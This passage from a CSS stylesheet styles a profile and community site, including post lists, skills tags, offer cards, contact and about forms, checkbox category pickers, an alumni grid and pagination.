  /*border-bottom: 1px solid #F1F1F1;*/
  position: relative;
}

.index_posts > div > div .list > ul > li:last-child {
  border: none;
}

.index_posts > div > div .list > ul > li .avatar {
  position: absolute;
  top: 0;
  left: -75px;
}

.index_posts > div > div .list > ul > li .avatar a {
  display: block;
  width: 55px;
  height: 55px;
}

.index_posts > div > div .list > ul > li .avatar a img {
  display: block;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.index_posts > div > div .list > ul > li h4 {
  padding: 0 0 2px;
  font-size: 18px;
  line-height: 23px;
}

.index_posts > div > div .list > ul > li h4 a {
  color: #000;
  text-decoration: none;
}

.index_posts > div > div .list > ul > li h4 a:hover {
  text-decoration: underline;
}

.index_posts > div > div .list > ul > li ul {
  padding: 0 0 10px;
  font-size: 13px;
  overflow: hidden;
}

.index_posts > div > div .list > ul > li ul li {
  display: inline-block;
  padding: 0 0 0 13px;
  position: relative;
}

.index_posts > div > div .list > ul > li ul li:first-child {
  padding: 0;
}

.index_posts > div > div .list > ul > li ul li:first-child::before {
  display: none;
}

.index_posts > div > div .list > ul > li ul li::before {
  content: "";
  display: block;
  width: 1px;
  height: 10px;
  background: #000;
  position: absolute;
  top: 3px;
  left: 5px;
}

.index_posts > div > div .list > ul > li p {
  padding: 0 50px 0 0;
  font-size: 13px;
  line-height: 15px;
}

.index_posts > div > div .list > ul > li .date {
  padding: 0 0 11px;
  font-size: 14px;
  line-height: 18px;
}

.index_posts > div > div .list > ul > li .func {
  position: absolute;
  right: 0px;
  bottom: 0;
}

.index_posts > div > div .list > ul > li .func a {
  display: block;
  width: 30px;
  height: 30px;
  float: left;
  color: #fff;
  line-height: 47px;
  text-align: center;
  font-size: 9px;
  text-decoration: none;
}

.index_posts > div > div .list > ul > li .func a.edit {
  background: #363636 url(../img/edit_icon.svg) no-repeat 50% 4px;
}

.index_posts > div > div .list > ul > li .func a.view {
  background: #1E1E1E url(../img/view_small_icon.svg) no-repeat 50% 7px;
}

/* Index end */
/* Content begin */
.content_wrapper {
  max-width: 1000px;
  min-height: 300px;
  padding: 0 15px;
  margin: 0 auto;
  overflow: hidden;
}

.content_wrapper .left_side {
  width: 724px;
  float: left;
  padding: 15px 0 0;
}

.content_wrapper aside.right_side {
  width: 232px;
  float: right;
  padding: 15px 0 0;
}

.blue_block {
  background: #00ACEB;
  margin: 0 0 20px;
}

.blue_block .tabs {
  width: 100%;
  height: 50px;
  display: table;
  background: #0099D2;
}

.blue_block .tabs ul {
  display: table-row;
}

.blue_block .tabs ul li {
  display: table-cell;
}

.blue_block .tabs ul li a {
  display: block;
  height: 50px;
  padding: 0 0 0 20px;
  font-size: 14px;
  font-weight: 300;
  line-height: 52px;
  text-align: center;
  color: #fff;
  text-decoration: none;
  -webkit-animation-duration: 0.1s;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-animation-duration: 0.1s;
  -moz-transition: all 0.1s ease-in-out;
  animation-duration: 0.1s;
  transition: all 0.1s ease-in-out;
}

.blue_block .tabs ul li a.active, .blue_block .tabs ul li a:hover {
  border-bottom: 5px solid #fff;
}

.blue_block .tabs ul li a.share span::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: url(../img/share_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 18px;
  left: -25px;
}

.blue_block .tabs ul li a.view span::before {
  content: "";
  display: block;
  width: 19px;
  height: 12px;
  background: url(../img/view_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 20px;
  left: -30px;
}

.blue_block .tabs ul li a.post span::before {
  content: "";
  display: block;
  width: 12px;
  height: 15px;
  background: url(../img/post_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 18px;
  left: -22px;
}

.blue_block .tabs ul li a span {
  display: inline-block;
  position: relative;
}

.blue_block .tabs select {
  display: none;
  width: 100%;
  height: 50px;
  padding: 0 20px 0 14px;
  border: none;
  font-size: 14px;
  color: #000;
  font-family: 'Avenir LT 45 Book';
  color: #fff;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: #0099D2 url(../img/select_white_pt.svg) no-repeat 100% 50%;
  cursor: pointer;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  border-radius: 0px;
}

.blue_block .text {
  padding: 105px 10px 15px;
  font-weight: 300;
  color: #fff;
}

.blue_block .text.no_padding {
  padding: 20px 40px 15px 10px;
}

.blue_block .text h2 {
  padding: 0 0 30px;
  font-size: 20px;
  line-height: 25px;
}

.blue_block .text h3 {
  padding: 0 0 18px;
  font-size: 16px;
  line-height: 20px;
}

.blue_block .text h4 {
  padding: 0 0 3px;
  font-size: 12px;
  line-height: 14px;
}

.blue_block .text .location {
  font-size: 12px;
  line-height: 14px;
}

.blue_block .text .location a {
  padding: 0 0 0 13px;
  color: #fff;
  background: url(../img/location_icon.svg) no-repeat 0 2px;
}

.blue_block .text p {
  font-size: 14px;
  line-height: 18px;
}

.social_inset {
  height: 40px;
  background: #fff;
}

.social_inset ul {
  overflow: hidden;
}

.social_inset ul li {
  float: left;
  padding: 0 0 0 0px;
}

.social_inset ul li:first-child {
  padding: 0;
  margin: 0 0 0 -15px;
}

.social_inset ul li a {
  display: block;
  height: 40px;
  line-height: 42px;
  font-size: 14px;
  padding: 0 30px 0 21px;
  color: #363636;
  text-decoration: none;
}

.social_inset ul li a.facebook {
  padding: 0 30px 0 45px;
  background: url(../img/facebook_icon.svg) no-repeat 25px 12px;
}

.social_inset ul li a.facebook:hover {
  color: #fff;
  background: #0399D0 url(../img/facebook_icon.svg) no-repeat 25px -28px;
}

.social_inset ul li a.twitter {
  padding: 0 30px 0 45px;
  background: url(../img/twitter_icon.svg) no-repeat 18px 12px;
}

.social_inset ul li a.twitter:hover {
  color: #fff;
  background: #0399D0 url(../img/twitter_icon.svg) no-repeat 18px -28px;
}

.social_inset ul li a.linkedin {
  padding: 0 30px 0 45px;
  background: url(../img/linkedin_icon.svg) no-repeat 18px 10px;
}

.social_inset ul li a.linkedin:hover {
  color: #fff;
  background: #0399D0 url(../img/linkedin_icon.svg) no-repeat 18px -30px;
}

.social_inset ul li a.website {
  padding: 0 30px 0 45px;
  background: url(../img/website_icon.svg) no-repeat 18px 12px;
}

.social_inset ul li a.website:hover {
  color: #fff;
  background: #0399D0 url(../img/website_icon.svg) no-repeat 18px -28px;
}

.skills_block {
  margin: 0 0 20px;
  padding: 20px 0 0;
  background: #fff;
}

.skills_block h3 {
  padding: 0 10px;
  font-size: 20px;
  line-height: 25px;
}

.skills_block .list > div {
  padding: 30px 10px 10px;
  border-bottom: 1px solid #E4E4E4;
}

.skills_block .list > div:last-child {
  border: none;
}

.skills_block .list > div h4 {
  padding: 0 0 8px;
  font-size: 14px;
  line-height: 18px;
}

.skills_block .list > div ul {
  overflow: hidden;
}

.skills_block .list > div ul.blue li {
  padding: 0 10px;
  margin: 0 10px 10px 0;
  border-color: #7FDDFF;
  color: #7FDDFF;
  background: #0399D0;
}

.skills_block .list > div ul li {
  height: 25px;
  float: left;
  margin: 0 5px 5px 0;
  padding: 0 5px;
  border: 1px solid #363636;
  line-height: 23px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.offer_block {
  margin: 0 0 20px;
  padding: 10px;
  color: #363636;
  background: #fff;
}

.offer_block h3 {
  padding: 0 0 7px;
  font-size: 12px;
  line-height: 14px;
}

.offer_block p {
  padding: 0 0 15px;
  font-size: 12px;
  line-height: 14px;
}

.offer_block .requirements {
  padding: 0 0 15px;
  overflow: hidden;
}

.offer_block .requirements span {
  display: block;
  float: left;
  padding: 0 7px 0 0;
  font-size: 12px;
  line-height: 16px;
}

.offer_block .requirements ul {
  float: left;
}

.offer_block .requirements ul li {
  height: 15px;
  float: left;
  margin: 0 5px 5px 0;
  padding: 0 5px;
  border: 1px solid #363636;
  font-size: 10px;
  line-height: 15px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.offer_block .accept {
  padding: 15px 0 0;
  overflow: hidden;
}

.offer_block .accept a {
  display: block;
  height: 28px;
  float: left;
  padding: 0 13px;
  line-height: 28px;
  font-size: 12px;
  text-decoration: none;
  color: #fff;
  background: #363636;
  -moz-border-radius: 14px;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  border-radius: 14px;
}

.offer_block .accept a:hover {
  background: #000;
}

.offers_grid .edit a {
  display: block;
  float: right;
  height: 28px;
  padding: 0 13px;
  line-height: 28px;
  color: #363636;
  text-decoration: none;
  background: #F9E606;
  -moz-border-radius: 14px;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  border-radius: 14px;
}

.offers_grid .delete a {
  display: block;
  float: right;
  height: 28px;
  padding: 0 13px;
  line-height: 28px;
  margin-left: 4px;
  color: #fff;
  text-decoration: none;
  background: #f90606;
  -moz-border-radius: 14px;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  border-radius: 14px;
}

.offers_grid article .pending {
  position: absolute;
  top: 0;
  right: 0;
  height: 25px;
  background: #00ACEB;
  padding: 0 10px;
  line-height: 25px;
  color: #fff;
  font-size: 14px;
}

.posts_block {
  margin: 0 0 20px;
  padding: 28px 10px 10px;
  background: #fff;
}

.posts_block.gray {
  background: #E1E1E1;
}

.posts_block header {
  padding: 0 0 30px;
}

.posts_block header h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  color: #000;
}

.posts_block header .link a {
  padding: 0 10px 0 0;
  font-size: 12px;
  line-height: 14px;
  text-decoration: none;
  color: #878787;
  background: url(../img/gray_small_triangle.svg) no-repeat 100% 5px;
}

.posts_block header .link a:hover {
  color: #000;
}

.posts_block .list > ul > li {
  padding: 0 0 30px 75px;
  position: relative;
}

.posts_block .list > ul > li .avatar {
  position: absolute;
  top: 0;
  left: 0;
}

.posts_block .list > ul > li .avatar a {
  display: block;
  height: 55px;
  width: 55px;
}

.posts_block .list > ul > li .avatar a img {
  display: block;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.posts_block .list > ul > li h4 {
  padding: 0 0 2px;
  font-size: 18px;
  line-height: 23px;
}

.posts_block .list > ul > li h4 a {
  color: #000;
  text-decoration: none;
}

.posts_block .list > ul > li h4 a:hover {
  text-decoration: underline;
}

.posts_block .list > ul > li ul {
  padding: 0 0 10px;
  font-size: 13px;
  overflow: hidden;
}

.posts_block .list > ul > li ul li {
  display: inline-block;
  padding: 0 0 0 13px;
  position: relative;
}

.posts_block .list > ul > li ul li:first-child {
  padding: 0;
}

.posts_block .list > ul > li ul li:first-child::before {
  display: none;
}

.posts_block .list > ul > li ul li::before {
  content: "";
  display: block;
  width: 1px;
  height: 10px;
  background: #000;
  position: absolute;
  top: 3px;
  left: 5px;
}

.posts_block .list > ul > li p {
  font-size: 13px;
  line-height: 15px;
}

.widgets {
  margin: 0 0 20px;
}

.widgets ul {
  overflow: hidden;
}

.widgets ul li {
  width: 32%;
  height: 100px;
  float: left;
  margin: 0 0 0 2%;
}

.widgets.widget-mentors ul li {
  width: 49%;
}

.widgets ul li:first-child {
  margin: 0;
}

.widgets ul li a {
  display: block;
  height: 100px;
  padding: 32px 0 0 70px;
  color: #363636;
  text-decoration: none;
  background: #fff;
  position: relative;
}

.widgets ul li a.hourglass em {
  background: url(../img/hourglass_icon.svg) no-repeat 50% 50%;
}

.widgets ul li a.clockwise {
  color: #fff;
  background: #00ACEB;
}

.widgets ul li a.clockwise em {
  padding: 0 0 0 3px;
  color: #fff;
  background: url(../img/clockwise_icon.svg) no-repeat 2px 0;
}

.widgets ul li a.counterclockwise em {
  padding: 0;
  color: #00ACEB;
  background: url(../img/counterclockwise_icon.svg) no-repeat 2px 0;
}

.widgets ul li a em {
  display: block;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  font-size: 20px;
  background: #00ACEB;
  position: absolute;
  top: 24px;
  left: 10px;
}

.widgets ul li a span {
  display: block;
  padding: 0 0 7px;
  font-size: 10px;
  line-height: 13px;
}

.widgets ul li a strong {
  display: block;
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
  letter-spacing: -0.5px;
}

.contact_information {
  margin: 0 0 20px;
  padding: 0 10px;
  background: #fff;
}

.contact_information h2 {
  padding: 20px 0;
  font-size: 20px;
  line-height: 25px;
  font-weight: 300;
}

.contact_information form ul li {
  padding: 0 0 30px;
  position: relative;
}

.contact_information form ul li.alert em {
  display: block;
}

.contact_information form ul li.alert input {
  border-color: #D0021B;
}

.contact_information form ul li em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
}

.contact_information form ul li p {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.contact_information form ul li input {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.contact_information form ul li input:focus {
  border-color: #333;
}

.contact_information form ul li .two {
  overflow: hidden;
}

.contact_information form ul li .two > div {
  width: 58%;
  float: left;
}

.contact_information form ul li .two > div + div {
  width: 40%;
  float: right;
}

.contact_information form ul li .two > div.alert input {
  border-color: #D0021B;
}

.contact_information form ul li .two > div.alert em {
  display: block;
}

.contact_information form .buttons {
  padding: 20px 0;
  height: 86px;
  overflow: hidden;
}

.contact_information form .buttons button {
  display: block;
  height: 45px;
  float: left;
  padding: 0 55px;
  border: none;
  font-size: 12px;
  font-family: 'Avenir LT 45 Book';
  position: relative;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.contact_information form .buttons button[type=submit] {
  color: #fff;
  background: #00ACEB;
  z-index: 1;
}

.contact_information form .buttons button[type=submit]:hover {
  background: #0099D2;
}

.contact_information form .buttons button[type=reset] {
  color: #00ACEB;
  background: #fff;
  margin: 0 0 0 -35px;
}

.contact_information form .buttons button[type=reset]:hover {
  z-index: 1;
}

.contact_information form .buttons button:active {
  top: 1px;
}

.areas_of_impact {
  margin: 0 0 20px;
  padding: 0 0;
  background: #fff;
}

.areas_of_impact h2 {
  padding: 20px 10px 0;
  font-size: 20px;
  line-height: 25px;
  font-weight: 300;
}

.checks_block {
  padding: 30px 10px 10px;
  border-bottom: 1px solid #E4E4E4;
  overflow: hidden;
}

.checks_block h3 {
  padding: 0 0 7px;
  font-size: 14px;
  line-height: 18px;
}

.checks_block .checkboxes {
  width: 400px;
  float: left;
  float: left;
}

.checks_block .checkboxes label {
    margin-bottom: 10px;
}

.checks_block .checkboxes label input {
  display: none;
}

.checks_block .checkboxes label input:checked + span::before {
  border: 3px solid #D8D8D8;
  background: #363636;
}

.checks_block .checkboxes label span {
  display: block;
  padding: 0 0 0 20px;
  font-size: 14px;
  line-height: 18px;
  color: #001018;
  position: relative;
}

.checks_block .checkboxes label span::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: #fff;
  border: 1px solid #363636;
  position: absolute;
  top: 1px;
  left: 0;
}

.checks_block p {
  float: right;
  padding: 0 5px 0 0;
  font-size: 14px;
  line-height: 18px;
  text-align: right;
}

.multi_check {
  padding: 30px 10px 20px;
}

.multi_check h3 {
  padding: 0 0 10px;
  font-size: 14px;
  line-height: 18px;
}

.multi_check .check_block {
  background: #00ACEB;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.multi_check .check_block .toggle a {
  display: block;
  padding: 13px 36px;
  font-size: 14px;
  line-height: 18px;
  color: #fff;
  font-weight: 300;
  text-decoration: none;
  background: url(../img/white_toggler.svg) no-repeat 10px 17px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.multi_check .check_block .toggle a:hover {
  background: #0099D2 url(../img/white_toggler.svg) no-repeat 10px 17px;
}

.multi_check .check_block .toggle a span {
  display: none;
}

.multi_check .check_block .checkboxes {
  height: 0;
  border-top: none;
  position: relative;
  overflow: hidden;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.multi_check .check_block .checkboxes::before {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  background: #fff;
  position: absolute;
  top: 0;
  left: 0;
}

.multi_check .check_block .checkboxes > div {
  overflow: hidden;
}

.multi_check .check_block .checkboxes .inners {
  width: 100%;
  position: absolute;
  padding: 0px 10px;
  top: 20px;
  left: 100%;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.multi_check .check_block .checkboxes .inners.show_me {
  left: 0;
}

.multi_check .check_block .checkboxes .inners > div {
  display: none;
}

.multi_check .check_block .checkboxes .inners > div.show_me {
  display: block;
}

.multi_check .check_block .checkboxes .categories {
  width: 100%;
  padding: 20px 0;
  position: relative;
  left: 0;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.multi_check .check_block .checkboxes .categories.hide_me {
  left: -100%;
}

.multi_check .check_block .checkboxes .categories ul li a {
  display: block;
  font-size: 14px;
  line-height: 18px;
  color: #fff;
  padding: 10px 20px;
  text-decoration: none;
}

.multi_check .check_block .checkboxes .categories ul li a:hover {
  background: #0099D2;
}

.multi_check .check_block .checkboxes label {
  display: block;
  margin: 0 0 20px;
}

.multi_check .check_block .checkboxes label input {
  display: none;
}

.multi_check .check_block .checkboxes label input:checked + span::before {
  background: #fff;
}

.multi_check .check_block .checkboxes label span {
  display: block;
  padding: 0 0 0 26px;
  font-size: 14px;
  line-height: 18px;
  color: #fff;
  position: relative;
}

.multi_check .check_block .checkboxes label span::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: none;
  border: 1px solid #fff;
  position: absolute;
  top: 0;
  left: 0;
}

.multi_check .check_block .checkboxes a.back {
  display: block;
  height: 30px;
  float: left;
  padding: 0 25px;
  margin: 0 20px 0 0;
  line-height: 30px;
  font-size: 10px;
  color: #00ACEB;
  text-decoration: none;
  background: #fff;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  border-radius: 15px;
}

.multi_check .check_block .checkboxes a.done {
  display: block;
  height: 30px;
  float: left;
  padding: 0 25px;
  line-height: 30px;
  font-size: 10px;
  color: #00ACEB;
  text-decoration: none;
  background: #fff;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  border-radius: 15px;
}

.multi_check .check_results {
  padding: 20px 0 40px;
}

.multi_check .check_results ul {
  overflow: hidden;
}

.multi_check .check_results ul li {
  height: 30px;
  float: left;
  margin: 0 0 10px 10px;
  padding: 0 25px 0 8px;
  border: 1px solid #AED9E9;
  line-height: 30px;
  font-size: 12px;
  color: #000;
  background: #CEE4EC;
  position: relative;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.multi_check .check_results ul li:first-child {
  margin: 0 0 10px;
}

.multi_check .check_results ul li a {
  display: block;
  width: 10px;
  height: 10px;
  background: url(../img/close_smallest_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 10px;
  right: 6px;
}

.multi_check .check_results ul li a:hover {
  background: url(../img/close_smallest_icon.svg) no-repeat 0 100%;
}

.multi_check .buttons {
  padding: 20px 0;
  height: 86px;
  overflow: hidden;
}

.multi_check .buttons button {
  display: block;
  height: 45px;
  float: left;
  padding: 0 55px;
  border: none;
  font-size: 12px;
  font-family: 'Avenir LT 45 Book';
  position: relative;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.multi_check .buttons button[type=submit] {
  color: #fff;
  background: #00ACEB;
  z-index: 1;
}

.multi_check .buttons button[type=submit]:hover {
  background: #0099D2;
}

.multi_check .buttons button[type=reset] {
  color: #00ACEB;
  background: #fff;
  margin: 0 0 0 -35px;
}

.multi_check .buttons button:active {
  top: 1px;
}

.about_form {
  margin: 0 0 20px;
  padding: 20px 10px;
  background: #fff;
}

.about_form h2 {
  padding: 0 0 20px;
  font-size: 20px;
  line-height: 25px;
  font-weight: 300;
}

.about_form form {
  display: block;
}

.about_form form ul {
  padding: 0 0 20px;
}

.about_form form ul li {
  padding: 0 0 30px;
}

.about_form form ul li.alert em {
  display: block;
}

.about_form form ul li.alert input, .about_form form ul li.alert textarea {
  border-color: #D0021B;
}

.about_form form ul li em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
}

.about_form form ul li p {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.about_form form ul li input, .about_form form ul li textarea {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.about_form form ul li input:focus, .about_form form ul li textarea:focus {
  border-color: #333;
}

.about_form form ul li textarea {
  height: 145px;
  padding: 10px 14px;
}

.about_form form > div {
  padding: 0 0 15px;
}

.about_form form > div h3 {
  padding: 0 0 20px;
  font-size: 18px;
  line-height: 23px;
}

.about_form form .buttons {
  padding: 0;
  height: 50px;
  overflow: hidden;
}

.about_form form .buttons button {
  display: block;
  height: 45px;
  float: left;
  padding: 0 55px;
  border: none;
  font-size: 12px;
  font-family: 'Avenir LT 45 Book';
  position: relative;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.about_form form .buttons button[type=submit] {
  color: #fff;
  background: #00ACEB;
  z-index: 1;
}

.about_form form .buttons button[type=submit]:hover {
  background: #0099D2;
}

.about_form form .buttons button[type=reset] {
  color: #00ACEB;
  background: #fff;
  margin: 0 0 0 -35px;
}

.about_form form .buttons button[type=reset]:hover {
  z-index: 1;
}

.about_form form .buttons button:active {
  top: 1px;
}

.radiobuttons.horisontal {
  padding: 0 0 15px;
  overflow: hidden;
}

.radiobuttons.horisontal label {
  float: left;
  margin: 0 0 0 20px;
}

.radiobuttons.horisontal label:first-child {
  margin: 0;
}

.radiobuttons label {
  display: block;
  margin: 0 0 15px;
}

.radiobuttons label input {
  display: none;
}

.radiobuttons label input:checked + span::before {
  border: 3px solid #D8D8D8;
  background: #363636;
}

.radiobuttons label span {
  display: block;
  padding: 0 0 0 20px;
  font-size: 14px;
  line-height: 18px;
  color: #001018;
  position: relative;
}

.radiobuttons label span::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: #D8D8D8;
  border: none;
  position: absolute;
  top: 1px;
  left: 0;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
}

.invitation_request {
  padding: 55px 0 30px;
  overflow: hidden;
}

.invitation_request a {
  display: block;
  height: 40px;
  float: right;
  padding: 0 20px;
  line-height: 40px;
  text-decoration: none;
  font-size: 12px;
  color: #363636;
  text-align: center;
  background: #F9E606;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  border-radius: 20px;
}

.invitation_request a:hover {
  background: #ffef37;
}

.invitation_request p {
  float: right;
  padding: 0 15px 0 0;
  line-height: 40px;
  font-size: 20px;
  color: #363636;
  font-weight: 300;
}

.alumni_block {
  padding: 30px 0 0px;
}

.alumni_block .sort {
  height: 42px;
}

.alumni_block .sort .e_select {
  float: right;
}

.alumni_block .sort .e_select + .e_select {
  float: left;
}

.alumni_block .sort .e_select select {
  height: 18px;
  font-size: 14px;
  text-transform: uppercase;
  border: none;
  background: url(../img/select_black_pt.svg) no-repeat 100% 50%;
}

.alumni_block .grid {
  width: 100%;
  overflow: hidden;
}

.alumni_block .grid figure {
  width: 230px;
  height: 280px;
  float: left;
  margin: 0 0 30px 15px;
  background: #fff;
  overflow: hidden;
  position: relative;
}

.alumni_block .grid figure:nth-child(4n-3) {
  margin: 0 0 30px;
}

.alumni_block .grid figure.person:hover .image img {
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.alumni_block .grid figure.person:hover figcaption {
  bottom: 100%;
  margin: 0;
  transform:translateY(120%);
}

.alumni_block .grid figure.person:hover > p {
  opacity: 1;
}

.alumni_block .grid figure.person .image img {
  display: block;
  width: 100%;
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-animation-duration: 0.9s;
  -webkit-transition: all 0.9s ease-in-out;
  -moz-animation-duration: 0.9s;
  -moz-transition: all 0.9s ease-in-out;
  animation-duration: 0.9s;
  transition: all 0.9s ease-in-out;
   max-width: 100%!important;
   object-fit: cover;
}

.alumni_block .grid figure.person .image::after {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: #363636;
  opacity: 0.55;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.alumni_block .grid figure.person figcaption {
  width: 100%;
  padding: 0 10px 10px;
  position: absolute;
  left: 0;
  bottom: 0;
  color: #fff;
  -webkit-animation-duration: 0.9s;
  -webkit-transition: all 0.9s ease-in-out;
  -moz-animation-duration: 0.9s;
  -moz-transition: all 0.9s ease-in-out;
  animation-duration: 0.9s;
  transition: all 0.9s ease-in-out;
}

.alumni_block .grid figure.person figcaption h4 {
  padding: 0 0 3px;
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.alumni_block .grid figure.person figcaption p {
  font-size: 14px;
  line-height: 18px;
  letter-spacing: -0.3px;
  color:#fff!important;
}

.alumni_block .grid figure.person > p {
  opacity: 0;
  padding: 0 10px 10px;
  color: #fff!important;
  height: 128px;
  width: 100%;
  font-size: 14px;
  line-height: 18px;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.alumni_block .grid figure.person a, .alumni_block .grid figure.company a {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}

.alumni_block .grid figure.company > img {
  display: none!important;
  width: 100%;
}

.alumni_block .grid figure.company .image {
  width: 100%;
  padding: 15px 0 10px;
  text-align: center;
}

.alumni_block .grid figure.company .text {
    position: absolute;
    width: 100%;
    padding: 10px 10px 10px;
    min-height: 100%;
    bottom: -274px;
  background-color:#fff;
  height:280px;
  -webkit-transition: all 0.9s ease-in-out;
  -moz-transition: all 0.9s ease-in-out;
  transition: all 0.9s ease-in-out;
}
@media (min-width: 1920px) {
  .alumni_block .grid figure.company .text{
     bottom: -198px;
  }
}

.alumni_block .grid figure.company .text .text-par-wrap {
  position:absolute;
bottom:0;
padding: 6px;
}

.alumni_block .grid figure.company .text:before  {
   
   content: "";
   width: 100%;
   height: 100%;
   position: absolute;
   top: 15%;
   left: 0;
   z-index: 0;
}

.alumni_block .grid figure.company .text h4 {
  padding: 0 0 10px;
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.alumni_block .grid figure.company .text h4 a {
  color: #363636;
}

.alumni_block .grid figure.company .text p {
  font-size: 12px;
  line-height: 14px;
  color: #363636;
  letter-spacing: -0.3px;
}

.pagination {
  height: 40px;
  background: #fff;
  -moz-border-radius: 2px 20px 20px 2px;
  -webkit-border-radius: 2px 20px 20px 2px;
  -khtml-border-radius: 2px 20px 20px 2px;
  border-radius: 2px 20px 20px 2px;
}

.pagination .next {
  float: right;
}

.pagination .next a {
  display: block;
  height: 40px;
  padding: 0 38px;
  line-height: 40px;
  color: #fff;
  text-decoration: none;
  background: #363636;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  border-radius: 20px;
}

.pagination .next a:hover {
  background: #000;
}

.pagination ul {
  float: right;
  padding: 0 18px 0 0;
}

.pagination ul li {
  float: left;
  padding: 0;
}

.pagination ul li a {
  display: block;
  height: 40px;
  padding: 0 8px;
  line-height: 40px;
  font-size: 14px;
  color: #000;
  text-decoration: underline;
}

.pagination ul li span.current {
  display: block;
  height: 40px;
  padding: 0 8px;
  line-height: 40px;
  font-size: 18px;
  color: #000;
  text-decoration: none;
}

.pagination ul li span.dots {
  display: block;
  height: 40px;
  padding: 0 8px;
  line-height: 40px;
  font-size: 14px;
  color: #000;
  text-decoration: underline;
}

.pagination ul li a:hover {
  text-decoration: none;
}

.offers_block {
  padding: 50px 0 15px;
  overflow: hidden;
}

.offers_block header {
  padding: 0 0 15px;
}

.offers_block header h2 {
  padding: 0 0 10px;
  font-size: 23px;
  line-height: 29px;
}

.offers_block header p {
  font-size: 12px;
  line-height: 14px;
  color: #878787;
}

.offers_side {
